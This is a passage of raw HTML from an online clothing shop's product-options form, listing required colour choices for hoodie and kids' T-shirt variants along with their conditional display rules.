	<input type="radio" id="tmcp_choice_14_0_136696eeaf6464be" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136696eeaf6464be"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137696eeaf646721">
	<input type="radio" id="tmcp_choice_14_1_137696eeaf646721" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137696eeaf646721"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138696eeaf646957">
	<input type="radio" id="tmcp_choice_14_2_138696eeaf646957" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138696eeaf646957"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139696eeaf646b5c">
	<input type="radio" id="tmcp_choice_14_3_139696eeaf646b5c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139696eeaf646b5c"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140696eeaf646d73">
	<input type="radio" id="tmcp_choice_14_4_140696eeaf646d73" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140696eeaf646d73"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141696eeaf646f7f">
	<input type="radio" id="tmcp_choice_14_5_141696eeaf646f7f" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141696eeaf646f7f"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142696eeaf6471a2">
	<input type="radio" id="tmcp_choice_14_6_142696eeaf6471a2" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142696eeaf6471a2"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143696eeaf6473bc">
	<input type="radio" id="tmcp_choice_14_7_143696eeaf6473bc" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143696eeaf6473bc"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144696eeaf6475d1">
	<input type="radio" id="tmcp_choice_14_8_144696eeaf6475d1" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144696eeaf6475d1"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145696eeaf6478e1">
	<input type="radio" id="tmcp_choice_14_9_145696eeaf6478e1" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145696eeaf6478e1"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146696eeaf647aed">
	<input type="radio" id="tmcp_choice_14_10_146696eeaf647aed" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146696eeaf647aed"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147696eeaf647eb2">
	<input type="radio" id="tmcp_choice_15_0_147696eeaf647eb2" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147696eeaf647eb2"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148696eeaf6480f0">
	<input type="radio" id="tmcp_choice_15_1_148696eeaf6480f0" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148696eeaf6480f0"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149696eeaf6482fd">
	<input type="radio" id="tmcp_choice_15_2_149696eeaf6482fd" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149696eeaf6482fd"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150696eeaf648514">
	<input type="radio" id="tmcp_choice_15_3_150696eeaf648514" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150696eeaf648514"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151696eeaf64874b">
	<input type="radio" id="tmcp_choice_15_4_151696eeaf64874b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151696eeaf64874b"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152696eeaf64896d">
	<input type="radio" id="tmcp_choice_15_5_152696eeaf64896d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152696eeaf64896d"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153696eeaf648b6d">
	<input type="radio" id="tmcp_choice_15_6_153696eeaf648b6d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153696eeaf648b6d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154696eeaf648d8a">
	<input type="radio" id="tmcp_choice_15_7_154696eeaf648d8a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154696eeaf648d8a"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155696eeaf648fa8">
	<input type="radio" id="tmcp_choice_15_8_155696eeaf648fa8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155696eeaf648fa8"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156696eeaf6491eb">
	<input type="radio" id="tmcp_choice_15_9_156696eeaf6491eb" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156696eeaf6491eb"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157696eeaf64940a">
	<input type="radio" id="tmcp_choice_15_10_157696eeaf64940a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157696eeaf64940a"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158696eeaf6496e6">
	<input type="radio" id="tmcp_choice_15_11_158696eeaf6496e6" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158696eeaf6496e6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159696eeaf649902">
	<input type="radio" id="tmcp_choice_15_12_159696eeaf649902" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159696eeaf649902"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160696eeaf649b18">
	<input type="radio" id="tmcp_choice_15_13_160696eeaf649b18" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160696eeaf649b18"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161696eeaf649d2d">
	<input type="radio" id="tmcp_choice_15_14_161696eeaf649d2d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161696eeaf649d2d"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162696eeaf649f40">
	<input type="radio" id="tmcp_choice_15_15_162696eeaf649f40" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162696eeaf649f40"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163696eeaf64a154">
	<input type="radio" id="tmcp_choice_15_16_163696eeaf64a154" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163696eeaf64a154"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164696eeaf64a352">
	<input type="radio" id="tmcp_choice_15_17_164696eeaf64a352" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164696eeaf64a352"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165696eeaf64a732">
	<input type="radio" id="tmcp_choice_16_0_165696eeaf64a732" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165696eeaf64a732"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166696eeaf64a96f">
	<input type="radio" id="tmcp_choice_16_1_166696eeaf64a96f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166696eeaf64a96f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167696eeaf64ab91">
